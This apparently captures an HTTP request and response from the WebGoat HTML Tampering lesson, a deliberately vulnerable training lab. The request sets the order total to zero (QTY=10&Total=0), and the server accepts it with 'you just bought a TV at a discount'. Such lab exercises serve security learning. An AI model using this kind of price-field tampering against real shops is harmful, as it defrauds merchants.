 Pretty Raw Hex \n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 14
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
13 Connection: keep-alive
14
15 QTY=10&Total=0
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 14 Dec 2024 02:18:19 GMT
5 Content-Length: 178
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you just bought a TV at a discount",
10 "output":null,
11 "assignment":"HtmlTamperingTask",
12 "attemptWasMade":true
13 }